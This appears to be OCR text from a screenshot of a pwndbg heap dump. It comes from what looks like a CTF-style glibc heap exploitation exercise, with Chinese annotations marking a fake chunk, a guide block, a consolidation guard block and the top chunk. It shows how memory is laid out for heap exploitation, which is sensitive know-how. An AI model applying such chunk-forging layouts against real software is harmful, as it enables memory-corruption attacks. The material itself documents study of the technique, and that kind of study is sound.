 0x19eb990: 0x6363636363636363 0x6363636363636363
pwndbg> x/64gx 0x19eb820
0x19eb820: 0x0000000000000000 0x0000000000000191
0x19eb830: 0x0000000000000000 0x0000000000000081
0x19eb840: 0x00000000019ea018 0x00000000019ea020
0x19eb850: 0x6161616161616161 0x6161616161616161
0x19eb860: 0x6161616161616161 0x6161616161616161
0x19eb870: 0x6161616161616161 0x6161616161616161
0x19eb880: 0x6161616161616161 0x6161616161616161
0x19eb890: 0x6161616161616161 0x6161616161616161
0x19eb8a0: 0x6161616161616161 0x6161616161616161
fake chunk
0x19eb8b0: 0x0000000000000080 0x0000000000000090
0x19eb8c0: 0x6161616161616161 0x6161616161616161
0x19eb8d0: 0x6161616161616161 0x6161616161616161
0x19eb8e0: 0x6161616161616161 0x6161616161616161
0x19eb8f0: 0x6161616161616161 0x6161616161616161
0x19eb900: 0x6161616161616161 0x6161616161616161
0x19eb910: 0x6161616161616161 0x6161616161616161
0x19eb920: 0x6161616161616161 0x6161616161616161
0x19eb930: 0x6161616161616161 0x6161616161616161
引线堆块
0x19eb940: 0x0000000000000000 0x0000000000000071
0x19eb950: 0x7373737373737373 0x00007f19c29c9b78
0x19eb960: 0x6363636363636363 0x6363636363636363
0x19eb970: 0x6363636363636363 0x6363636363636363
0x19eb980: 0x6363636363636363 0x6363636363636363
0x19eb990: 0x6363636363636363 0x6363636363636363
0x19eb9a0: 0x6363636363636363 0x6363636363636363
防止合并堆块
0x19eb9b0: 0x6363636363636363 0x0000000000020651
0x19eb9c0: 0x6363636363636363 0x6363636363636363
0x19eb9d0: 0x00000000000001b0 0x0000000000000090
0x19eb9e0: 0x6464646464646464 0x6464646464646464
0x19eb9f0: 0x6464646464646464 0x6464646464646464
0x19eba00: 0x6464646464646464 0x6464646464646464
0x19eba10: 0x6464646464646464 0x6464646464646464
top chunk
pwndbg>
↗ | 00:56 | 01 Sep hacker ubuntu
行 51，列 16 空格: 4 UTF-8 LF Python 2.7.17 64-bit 13 Spell